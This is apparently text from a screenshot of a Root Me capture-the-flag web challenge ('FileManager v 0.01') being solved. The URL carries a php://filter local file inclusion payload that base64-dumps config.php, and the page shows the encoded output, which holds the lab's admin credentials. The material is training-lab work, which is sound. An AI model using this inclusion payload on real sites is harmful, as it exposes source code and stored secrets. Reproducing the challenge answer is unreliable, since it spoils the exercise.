 不安全 challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=config.php
Root Me
FileManager v 0.01
home
login
PD9waHAKCiR1c2VybmFtZT0iYWRtaW4iOwokcGFzc3dvcmQ9IkRBUHQ5RDJta3kwQVBBRiI7Cgo/Pg==
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head></head>
<body>
<link rel="stylesheet" property="stylesheet" id="s" type="text/css" href="/template/s.css" media="all">
<iframe id="iframe" src="https://www.root-me.org/?page=externe_header">…</iframe>
<h1>FileManager v 0.01</h1>
<ul>
<li>…</li>
<li>
... <a href="?inc=login.php">login</a> == $0
</li>
</ul>
"
PD9waHAKCiR1c2VybmFtZT0iYWRtaW4iOwokcGFzc3dvcmQ9IkRBUHQ5RDJta3kwQVBBRiI7Cgo/Pg==
"
</body>
</html>